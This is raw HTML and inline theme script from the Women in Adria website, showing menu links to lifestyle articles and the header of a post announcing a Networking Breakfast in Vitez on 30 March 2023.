srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/sistem-automatskih-vrata-E-gate-aerodrom-sarajevo-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sistem automatskih vrata E gate aerodrom sarajevo\" title=\"Putnici \u0107e mo\u0107i nositi vi\u0161e teku\u0107ine: EU ukida ograni\u010denje od 100 ml\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/putnici-ce-moci-nositi-vise-tekucine-eu-ukida-ogranicenje-od-100-ml\/\"  rel=\"bookmark\" title=\"Putnici \u0107e mo\u0107i nositi vi\u0161e teku\u0107ine: EU ukida ograni\u010denje od 100 ml\">Putnici \u0107e mo\u0107i nositi vi\u0161e teku\u0107ine: EU ukida ograni\u010denje od 100...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane/"  rel="bookmark" class="td-image-wrap " title="Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane/"  rel="bookmark" title="Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane">Građanima BiH na prvom mjestu cijena, a na drugom sigurnost hrane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dr-berisa-hasanbegovic-i-dr-asaf-salcinovic-apeliraju-vakcina-protiv-hpv-a-stiti-i-zene-i-muskarce-reagujte-na-vrijeme/"  rel="bookmark" class="td-image-wrap " title="Dr. Berisa Hasanbegović i dr. Asaf Salčinović apeliraju: Vakcina protiv HPV-a štiti i žene i muškarce &#8211; reagujte na vrijeme!" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/Naslovne-fotografije-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/Naslovne-fotografije-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/Naslovne-fotografije-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Dr. Berisa Hasanbegović i dr. Asaf Salčinović apeliraju: Vakcina protiv HPV-a štiti i žene i muškarce &#8211; reagujte na vrijeme!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dr-berisa-hasanbegovic-i-dr-asaf-salcinovic-apeliraju-vakcina-protiv-hpv-a-stiti-i-zene-i-muskarce-reagujte-na-vrijeme/"  rel="bookmark" title="Dr. Berisa Hasanbegović i dr. Asaf Salčinović apeliraju: Vakcina protiv HPV-a štiti i žene i muškarce &#8211; reagujte na vrijeme!">Dr. Berisa Hasanbegović i dr. Asaf Salčinović apeliraju: Vakcina protiv HPV-a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sindrom-praznog-gnijezda-sto-kada-djeca-odu-od-kuce-otvorite-prostor-za-nove-emocije-i-akcije/"  rel="bookmark" class="td-image-wrap " title="Sindrom praznog gnijezda: Što kada djeca odu od kuće? Otvorite prostor za nove emocije i akcije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/Elma-Pasic2-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/Elma-Pasic2-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/Elma-Pasic2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Sindrom praznog gnijezda: Što kada djeca odu od kuće? Otvorite prostor za nove emocije i akcije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sindrom-praznog-gnijezda-sto-kada-djeca-odu-od-kuce-otvorite-prostor-za-nove-emocije-i-akcije/"  rel="bookmark" title="Sindrom praznog gnijezda: Što kada djeca odu od kuće? Otvorite prostor za nove emocije i akcije">Sindrom praznog gnijezda: Što kada djeca odu od kuće? Otvorite prostor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze/"  rel="bookmark" class="td-image-wrap " title="Prava njega kože ne počinje u kupatilu, nego u razumijevanju kože" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/maliha-klapic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/maliha-klapic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/maliha-klapic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Prava njega kože ne počinje u kupatilu, nego u razumijevanju kože" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/prava-njega-koze-ne-pocinje-u-kupatilu-nego-u-razumijevanju-koze/"  rel="bookmark" title="Prava njega kože ne počinje u kupatilu, nego u razumijevanju kože">Prava njega kože ne počinje u kupatilu, nego u razumijevanju kože</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7931" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="Networking Breakfast Vitez" 
                                        title="NB Vitez"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/" ><span class="tdb-cat-bg"></span>Pravo i financije</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Novi Networking Breakfast zakazujemo 30.3.2023. u Vitezu</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
